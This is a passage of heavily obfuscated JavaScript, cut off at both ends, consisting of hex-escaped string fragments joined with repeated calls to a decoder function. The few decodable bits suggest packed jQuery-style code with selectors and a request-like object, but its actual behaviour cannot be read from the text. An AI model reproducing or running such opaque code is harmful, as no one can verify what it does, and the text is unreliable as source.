5c\x70\x5c'+'\x27\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x63')+'\x61\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x37\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x30\x38')+'\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x31\x64\x32')+_0x5ea9f6('\x30\x78\x38\x31\x61')+_0x5ea9f6('\x30\x78\x31\x33\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x39\x39\x65')+_0x5ea9f6('\x30\x78\x38\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x64\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x64\x33\x61')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x39\x36\x36')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x61')+_0x5ea9f6('\x30\x78\x31\x32\x33\x64')+_0x5ea9f6('\x30\x78\x31\x35\x66')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x61')+_0x5ea9f6('\x30\x78\x32\x66\x38')+_0x5ea9f6('\x30\x78\x66\x34\x63')+_0x5ea9f6('\x30\x78\x31\x32\x64\x35')+_0x5ea9f6('\x30\x78\x34\x36\x62')+_0x5ea9f6('\x30\x78\x39\x32\x63')+_0x5ea9f6('\x30\x78\x34\x62\x62')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x39\x36\x36')+_0x5ea9f6('\x30\x78\x35\x61\x64')+_0x5ea9f6('\x30\x78\x38\x66\x61')+_0x5ea9f6('\x30\x78\x35\x35\x31')+_0x5ea9f6('\x30\x78\x66\x37\x36')+_0x5ea9f6('\x30\x78\x37\x65\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x63\x34')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x33\x37\x36')+'\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x65\x61\x30')+_0x5ea9f6('\x30\x78\x61\x63\x61')+_0x5ea9f6('\x30\x78\x34\x38\x32')+_0x5ea9f6('\x30\x78\x33\x64\x63')+_0x5ea9f6('\x30\x78\x64\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x62\x64')+_0x5ea9f6('\x30\x78\x36\x33\x63')+_0x5ea9f6('\x30\x78\x62\x36\x32')+_0x5ea9f6('\x30\x78\x39\x37\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x33\x37\x32')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+_0x5ea9f6('\x30\x78\x39\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x32\x66')+_0x5ea9f6('\x30\x78\x31\x32\x65\x65')+'\x5c\x44\x5c\x27\x29\x2c\x31\x65\x5b\x47'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x63\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d'+_0x5ea9f6('\x30\x78\x62\x36\x35')+'\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x31'+'\x5c\x27\x29\x2c\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x66\x31')+'\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x33\x65')+'\x38\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x65\x34\x66')+_0x5ea9f6('\x30\x78\x31\x39\x30')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x34')+_0x5ea9f6('\x30\x78\x34\x35\x32')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x31\x5c\x5c\x6e\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x64\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x35\x37\x37'))+(_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x39\x33')+_0x5ea9f6('\x30\x78\x65\x37\x35')+_0x5ea9f6('\x30\x78\x31\x30\x66\x33')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x32\x66\x35')+_0x5ea9f6('\x30\x78\x31\x30\x33\x34')+'\x5c\x27\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x35\x35')+_0x5ea9f6('\x30\x78\x63\x30\x64')+_0x5ea9f6('\x30\x78\x62\x37\x39')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x37\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x62\x61')+_0x5ea9f6('\x30\x78\x65\x37\x35')+_0x5ea9f6('\x30\x78\x35\x31\x31')+'\x34\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x34\x63\x39')+_0x5ea9f6('\x30\x78\x39\x37\x31')+_0x5ea9f6('\x30\x78\x31\x31\x30\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x31\x38')+'\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x33')+_0x5ea9f6('\x30\x78\x39\x39\x65')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x31\x30\x64\x64')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x61\x34\x65')+_0x5ea9f6('\x30\x78\x31\x31\x32\x35')+_0x5ea9f6('\x30\x78\x39\x36\x36')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x61')+'\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x39\x38')+'\x5c\x5c\x31\x5c\x27\x29\x2c\x47\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x63\x34')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x33\x37\x36')+_0x5ea9f6('\x30\x78\x33\x31\x65')+_0x5ea9f6('\x30\x78\x62\x61\x66')+_0x5ea9f6('\x30\x78\x65\x61\x39')+_0x5ea9f6('\x30\x78\x34\x38\x32')+_0x5ea9f6('\x30\x78\x33\x64\x63')+_0x5ea9f6('\x30\x78\x64\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x62\x64')+_0x5ea9f6('\x30\x78\x36\x33\x63')+'\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x66\x39\x62')+_0x5ea9f6('\x30\x78\x63\x61\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x32\x33\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x62\x62')+'\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x36\x66\x37')+'\x5c\x27\x29\x2c\x31\x65\x5b\x47\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x66\x32\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x34\x33')+_0x5ea9f6('\x30\x78\x61\x64\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x36\x64')+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+'\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x38\x35')+_0x5ea9f6('\x30\x78\x36\x30\x33')+'\x29\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x38\x30\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x38\x34')+_0x5ea9f6('\x30\x78\x31\x31\x33\x32')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x39\x66\x39')+_0x5ea9f6('\x30\x78\x32\x62\x34')+_0x5ea9f6('\x30\x78\x32\x30\x62')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x66\x66\x66')+'\x29\x21\x3d\x3d\x31\x45\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x32\x35\x66')+_0x5ea9f6('\x30\x78\x39\x66\x63')+_0x5ea9f6('\x30\x78\x36\x66\x64')+_0x5ea9f6('\x30\x78\x65\x30\x64')+_0x5ea9f6('\x30\x78\x34\x64\x62')+_0x5ea9f6('\x30\x78\x33\x65\x65')+_0x5ea9f6('\x30\x78\x65\x32\x35')+_0x5ea9f6('\x30\x78\x31\x32\x38\x39')+_0x5ea9f6('\x30\x78\x62\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x32\x31')+_0x5ea9f6('\x30\x78\x34\x34\x64'))+(_0x5ea9f6('\x30\x78\x31\x33\x30\x31')+_0x5ea9f6('\x30\x78\x34\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x38\x32')+_0x5ea9f6('\x30\x78\x33\x61\x65')+_0x5ea9f6('\x30\x78\x64\x63\x61')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x61\x33\x35')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x61\x5c\x5c\x71\x5c\x27\x29\x29\x26\x26'+'\x28\x34\x63\x2b\x3d\x31\x45\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x38\x33\x38')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+_0x5ea9f6('\x30\x78\x31\x31\x35\x31')+_0x5ea9f6('\x30\x78\x33\x61\x33')+_0x5ea9f6('\x30\x78\x64\x62\x31')+_0x5ea9f6('\x30\x78\x31\x31\x37\x65')+_0x5ea9f6('\x30\x78\x31\x31\x33\x34')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+_0x5ea9f6('\x30\x78\x36\x37\x62')+_0x5ea9f6('\x30\x78\x35\x37\x36')+_0x5ea9f6('\x30\x78\x35\x64\x35')+_0x5ea9f6('\x30\x78\x64\x38\x65')+_0x5ea9f6('\x30\x78\x31\x65\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x61\x37\x34')+_0x5ea9f6('\x30\x78\x32\x33\x30')+_0x5ea9f6('\x30\x78\x62\x39\x32')+_0x5ea9f6('\x30\x78\x63\x65\x65')+_0x5ea9f6('\x30\x78\x38\x61\x32')+_0x5ea9f6('\x30\x78\x34\x31\x34')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x66\x64')+_0x5ea9f6('\x30\x78\x31\x31\x32\x32')+_0x5ea9f6('\x30\x78\x31\x62\x37')+_0x5ea9f6('\x30\x78\x66\x65\x62')+_0x5ea9f6('\x30\x78\x31\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x38\x38')+_0x5ea9f6('\x30\x78\x31\x30\x35\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x62\x66\x34')+_0x5ea9f6('\x30\x78\x65\x37\x30')+_0x5ea9f6('\x30\x78\x31\x32\x38\x33')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x63\x61')+'\x24\x28\x57\x29\x5b\x31\x45\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x38\x39\x65')+_0x5ea9f6('\x30\x78\x31\x39\x36')+_0x5ea9f6('\x30\x78\x35\x39\x66')+_0x5ea9f6('\x30\x78\x65\x66\x31')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x66\x30\x34')+_0x5ea9f6('\x30\x78\x33\x65\x61')+_0x5ea9f6('\x30\x78\x65\x62\x33')+_0x5ea9f6('\x30\x78\x65\x31\x37')+_0x5ea9f6('\x30\x78\x37\x38\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x36\x33')+_0x5ea9f6('\x30\x78\x31\x32\x61\x38')+_0x5ea9f6('\x30\x78\x62\x39\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x63\x35')+_0x5ea9f6('\x30\x78\x61\x34\x33')+_0x5ea9f6('\x30\x78\x65\x36\x34')+_0x5ea9f6('\x30\x78\x66\x32\x30')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x38\x39\x65')+_0x5ea9f6('\x30\x78\x61\x34\x33')+_0x5ea9f6('\x30\x78\x61\x64\x31')+_0x5ea9f6('\x30\x78\x35\x66\x37')+_0x5ea9f6('\x30\x78\x61\x34\x33')+_0x5ea9f6('\x30\x78\x65\x39\x62')+_0x5ea9f6('\x30\x78\x63\x39\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x30\x32\x63')+'\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x62\x37\x31')+'\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x79\x5c'+_0x5ea9f6('\x30\x78\x63\x34\x34')+'\x29\x3b\x24\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x65\x36\x61')+'\x5d\x28\x7b\x5c\x27\x5c\x5c\x41\x5c\x5c'+'\x68\x5c\x5c\x65\x5c\x27\x3a\x35\x46\x2c'+_0x5ea9f6('\x30\x78\x61\x31\x39')+_0x5ea9f6('\x30\x78\x36\x36\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x39\x31')+_0x5ea9f6('\x30\x78\x34\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x33\x33')+_0x5ea9f6('\x30\x78\x39\x35\x33')+_0x5ea9f6('\x30\x78\x65\x30\x33')+_0x5ea9f6('\x30\x78\x66\x30\x37')+_0x5ea9f6('\x30\x78\x33\x64\x62')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x31\x31\x63\x38')+_0x5ea9f6('\x30\x78\x65\x64\x64')+_0x5ea9f6('\x30\x78\x36\x31\x66'))+('\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x35\x65\x31')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x38\x36')+_0x5ea9f6('\x30\x78\x61\x37\x31')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x31\x38\x65')+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x39\x62\x61')+'\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x64\x64\x32')+_0x5ea9f6('\x30\x78\x32\x30\x34')+_0x5ea9f6('\x30\x78\x38\x64\x66')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x6b\x5c'+_0x5ea9f6('\x30\x78\x64\x64\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x63\x64')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x34\x32\x39')+_0x5ea9f6('\x30\x78\x35\x34\x32')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x33\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29'+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x61\x65')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x34')+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x39\x39\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x33\x31\x63')+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x62\x37\x32')+'\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x31\x30\x39\x66')+_0x5ea9f6('\x30\x78\x35\x34\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+'\x33\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29'+_0x5ea9f6('\x30\x78\x31\x33\x33\x36')+_0x5ea9f6('\x30\x78\x32\x32\x30')+'\x74\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38'+'\x5c\x27\x5d\x28\x31\x69\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x35\x61')+_0x5ea9f6('\x30\x78\x36\x31\x66')+_0x5ea9f6('\x30\x78\x31\x31\x32\x38')+_0x5ea9f6('\x30\x78\x38\x35\x36')+'\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x34\x38')+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x38\x5c'+'\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x35')+_0x5ea9f6('\x30\x78\x62\x62\x35')+_0x5ea9f6('\x30\x78\x39\x35\x32')+_0x5ea9f6('\x30\x78\x36\x30\x64')+_0x5ea9f6('\x30\x78\x36\x63\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x38\x61')+_0x5ea9f6('\x30\x78\x32\x63\x38')+_0x5ea9f6('\x30\x78\x37\x65\x61')+_0x5ea9f6('\x30\x78\x31\x37\x61')+_0x5ea9f6('\x30\x78\x34\x33\x31')+_0x5ea9f6('\x30\x78\x63\x37\x63')+'\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x38\x65\x66')+_0x5ea9f6('\x30\x78\x31\x62\x33')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x34\x5c\x5c\x34\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x65\x39\x39')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x63\x62\x39')+_0x5ea9f6('\x30\x78\x31\x33\x34\x34')+_0x5ea9f6('\x30\x78\x33\x38\x64')+_0x5ea9f6('\x30\x78\x31\x38\x32')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x32\x33\x38')+_0x5ea9f6('\x30\x78\x39\x66\x64')+_0x5ea9f6('\x30\x78\x65\x65\x31')+_0x5ea9f6('\x30\x78\x32\x66\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x37\x33')+'\x5d\x28\x7b\x5c\x27\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x66')+_0x5ea9f6('\x30\x78\x61\x31\x39')+_0x5ea9f6('\x30\x78\x36\x36\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x31\x5c\x5c\x33\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x33\x33')+_0x5ea9f6('\x30\x78\x31\x31\x63\x61')+_0x5ea9f6('\x30\x78\x31\x32\x37\x65')+_0x5ea9f6('\x30\x78\x31\x38\x64')+_0x5ea9f6('\x30\x78\x37\x37\x38')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x38\x64'))+(_0x5ea9f6('\x30\x78\x31\x63\x30')+_0x5ea9f6('\x30\x78\x61\x38\x64')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x31\x36')+'\x5c\x27\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x34')+_0x5ea9f6('\x30\x78\x37\x64\x36')+_0x5ea9f6('\x30\x78\x32\x33\x32')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x38\x64\x32')+_0x5ea9f6('\x30\x78\x61\x30\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x37')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x37')+'\x5d\x28\x29\x3b\x24\x28\x31\x56\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x34\x65\x63')+'\x5c\x27\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x66\x39')+_0x5ea9f6('\x30\x78\x32\x66\x39')+_0x5ea9f6('\x30\x78\x31\x66\x37')+_0x5ea9f6('\x30\x78\x39\x33\x66')+_0x5ea9f6('\x30\x78\x65\x38\x39')+_0x5ea9f6('\x30\x78\x31\x33\x33\x39')+_0x5ea9f6('\x30\x78\x34\x32\x62')+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+_0x5ea9f6('\x30\x78\x31\x36\x39')+'\x58\x7b\x32\x46\x28\x42\x20\x34\x70\x3d'+_0x5ea9f6('\x30\x78\x39\x34\x65')+_0x5ea9f6('\x30\x78\x33\x38\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x63\x38')+'\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b'+_0x5ea9f6('\x30\x78\x66\x38\x30')+_0x5ea9f6('\x30\x78\x39\x32\x31')+_0x5ea9f6('\x30\x78\x35\x39\x37')+_0x5ea9f6('\x30\x78\x32\x31\x39')+_0x5ea9f6('\x30\x78\x61\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x38\x64')+_0x5ea9f6('\x30\x78\x34\x32\x62')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x33')+_0x5ea9f6('\x30\x78\x38\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x39\x63')+_0x5ea9f6('\x30\x78\x35\x65\x32')+_0x5ea9f6('\x30\x78\x64\x66\x64')+'\x3d\x39\x6d\x29\x31\x38\x20\x33\x6f\x21'+_0x5ea9f6('\x30\x78\x34\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x35\x32')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x32\x63\x64')+_0x5ea9f6('\x30\x78\x61\x63\x63')+_0x5ea9f6('\x30\x78\x39\x30\x66')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x31\x33\x33\x61')+_0x5ea9f6('\x30\x78\x62\x63\x65')+_0x5ea9f6('\x30\x78\x37\x33\x33')+_0x5ea9f6('\x30\x78\x33\x39\x61')+'\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x61\x38\x32')+_0x5ea9f6('\x30\x78\x32\x61\x31')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x39\x32\x36')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x62\x38\x37')+_0x5ea9f6('\x30\x78\x64\x37\x33')+_0x5ea9f6('\x30\x78\x61\x63\x64')+_0x5ea9f6('\x30\x78\x32\x66\x34')+_0x5ea9f6('\x30\x78\x32\x65\x31')+'\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x30\x63')+_0x5ea9f6('\x30\x78\x32\x65\x31')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x62\x36\x61')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6a\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x29\x26'+'\x26\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x31\x30\x62\x35')+_0x5ea9f6('\x30\x78\x35\x37\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x61\x62')+_0x5ea9f6('\x30\x78\x65\x62\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x64\x33\x63')+'\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x30\x35')+'\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x33\x65')+_0x5ea9f6('\x30\x78\x64\x34\x62')+_0x5ea9f6('\x30\x78\x64\x34\x65')+_0x5ea9f6('\x30\x78\x38\x65\x30')+_0x5ea9f6('\x30\x78\x37\x38\x34')+_0x5ea9f6('\x30\x78\x37\x63\x37')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x64\x31\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x33\x31')+_0x5ea9f6('\x30\x78\x62\x64\x62'))+(_0x5ea9f6('\x30\x78\x64\x39\x64')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x31')+_0x5ea9f6('\x30\x78\x66\x37\x30')+_0x5ea9f6('\x30\x78\x62\x63\x30')+'\x5c\x27\x2b\x31\x32\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+_0x5ea9f6('\x30\x78\x35\x32\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x32\x38')+_0x5ea9f6('\x30\x78\x65\x35\x32')+_0x5ea9f6('\x30\x78\x38\x65\x30')+_0x5ea9f6('\x30\x78\x37\x65\x34')+_0x5ea9f6('\x30\x78\x31\x31\x62\x63')+_0x5ea9f6('\x30\x78\x31\x31\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x6